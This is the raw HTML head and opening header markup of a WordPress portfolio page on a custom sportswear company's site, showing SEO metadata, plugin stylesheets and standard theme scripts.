

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlanticsportswear.com/portfolio-items/as-fb-096/
body_size: 16865
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AS FB 096 - Atlantic Sportswear</title>
	<link rel="canonical" href="https://atlanticsportswear.com/portfolio-items/as-fb-096/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AS FB 096 - Atlantic Sportswear" />
	<meta property="og:url" content="https://atlanticsportswear.com/portfolio-items/as-fb-096/" />
	<meta property="og:site_name" content="Atlantic Sportswear" />
	<meta property="article:publisher" content="https://www.facebook.com/AtlanticSportswear.ASW/" />
	<meta property="og:image" content="https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096.jpg" />
	<meta property="og:image:width" content="744" />
	<meta property="og:image:height" content="744" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://atlanticsportswear.com/portfolio-items/as-fb-096/","url":"https://atlanticsportswear.com/portfolio-items/as-fb-096/","name":"AS FB 096 - Atlantic Sportswear","isPartOf":{"@id":"https://atlanticsportswear.com/#website"},"primaryImageOfPage":{"@id":"https://atlanticsportswear.com/portfolio-items/as-fb-096/#primaryimage"},"image":{"@id":"https://atlanticsportswear.com/portfolio-items/as-fb-096/#primaryimage"},"thumbnailUrl":"https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096.jpg","datePublished":"2017-02-02T14:03:54+00:00","dateModified":"2017-02-02T14:03:54+00:00","breadcrumb":{"@id":"https://atlanticsportswear.com/portfolio-items/as-fb-096/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://atlanticsportswear.com/portfolio-items/as-fb-096/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atlanticsportswear.com/portfolio-items/as-fb-096/#primaryimage","url":"https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096.jpg","contentUrl":"https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096.jpg","width":744,"height":744},{"@type":"BreadcrumbList","@id":"https://atlanticsportswear.com/portfolio-items/as-fb-096/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://atlanticsportswear.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://atlanticsportswear.com/portfolio-items/"},{"@type":"ListItem","position":3,"name":"AS FB 096"}]},{"@type":"WebSite","@id":"https://atlanticsportswear.com/#website","url":"https://atlanticsportswear.com/","name":"Atlantic Sportswear","description":"Custom Apparel Made Easy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atlanticsportswear.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Atlantic Sportswear &raquo; Feed" href="https://atlanticsportswear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic Sportswear &raquo; Comments Feed" href="https://atlanticsportswear.com/comments/feed/" />
					<link rel="shortcut icon" href="https://atlanticsportswear.com/wp-content/uploads/2021/07/asw-favicon-2021-smaller.png" type="image/x-icon" />
		
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://atlanticsportswear.com/wp-content/uploads/2021/07/asw-favicon-2021-smaller.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://atlanticsportswear.com/wp-content/uploads/2021/07/asw-favicon-2021-smaller.png">
				<link rel="alternate" type="application/rss+xml" title="Atlantic Sportswear &raquo; AS FB 096 Comments Feed" href="https://atlanticsportswear.com/portfolio-items/as-fb-096/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Atlantic Sportswear"/>
		<meta property="og:title" content="AS FB 096 - Atlantic Sportswear"/>
				<meta property="og:url" content="https://atlanticsportswear.com/portfolio-items/as-fb-096/"/>
																	<meta property="og:image" content="https://atlanticsportswear.com/wp-content/uploads/2017/02/as-fb-096.jpg"/>
		<meta property="og:image:width" content="744"/>
		<meta property="og:image:height" content="744"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atlanticsportswear.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://atlanticsportswear.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='child-style-css' href='https://atlanticsportswear.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://atlanticsportswear.com/wp-content/uploads/fusion-styles/e3db3326f7c53d4e95c53f5272f2c32f.min.css?ver=3.11.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://atlanticsportswear.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://atlanticsportswear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlanticsportswear.com/wp-json/wp/v2/avada_portfolio/3227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlanticsportswear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel='shortlink' href='https://atlanticsportswear.com/?p=3227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atlanticsportswear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlanticsportswear.com%2Fportfolio-items%2Fas-fb-096%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atlanticsportswear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatlanticsportswear.com%2Fportfolio-items%2Fas-fb-096%2F&#038;format=xml" />
<style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e1e2e0; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://atlanticsportswear.com/wp-content/uploads/2021/07/cropped-asw-favicon-2021-smaller-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atlanticsportswear.com/wp-content/uploads/2021/07/cropped-asw-favicon-2021-smaller-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atlanticsportswear.com/wp-content/uploads/2021/07/cropped-asw-favicon-2021-smaller-180x180.png" />
<meta name="msapplication-TileImage" content="https://atlanticsportswear.com/wp-content/uploads/2021/07/cropped-asw-favicon-2021-smaller-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="avada_portfolio-template-default single single-avada_portfolio postid-3227 single-format-image custom-background theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-content_only avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3227">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="25px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://atlanticsportswear.com/" >

						<!-- standard logo -->
			<img src="https://atlanticsportswear.com/wp-content/uploads/2021/07/ASW-header-2021-01.png" srcset="https://atlanticsportswear.com/wp-content/uploads/2021/07/ASW-header-2021-01.png 1x" width="193" height="50" alt="Atlantic Sportswear Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://atlanticsportswear.com/wp-content/uploads/2021/07/ASW-header-2021-01.png" srcset="https://atlanticsportswear.com/wp-content/uploads/2021/07/ASW-header-2021-01.png 1x" width="193" height="50" alt="Atlantic Sportswear Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
